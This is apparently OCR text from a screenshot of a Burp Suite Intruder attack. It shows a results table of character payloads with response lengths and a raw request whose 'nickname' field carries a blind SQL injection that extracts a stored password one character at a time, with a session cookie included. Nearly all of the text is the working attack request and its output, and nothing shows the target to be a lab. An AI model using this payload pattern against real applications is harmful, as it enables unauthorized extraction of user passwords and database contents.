 Intruder attack 13
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
31 D 200 246
0 200 245
1 200 245
2 a 200 245
3 b 200 245
4 c 200 245
5 d 200 245
6 e 200 245
7 f 200 245
8 g 200 245
9 h 200 245
10 i 200 245
Request Response
Raw Params Headers Hex
Content-Type: 8
X-Requested-With: XMLHttpRequest
Referer:
Content-Length: 51
Cookie: Hm_lvt_21e4de189aff77c665a9ac71986eacdc=1550472837;
JSESSIONID=78285DE91322CBA5BEBCC1C96CD8090A
Connection: close
nickname=p888' and substr(to_char(password),2,1)='D
? < + > Type a search term es
Finished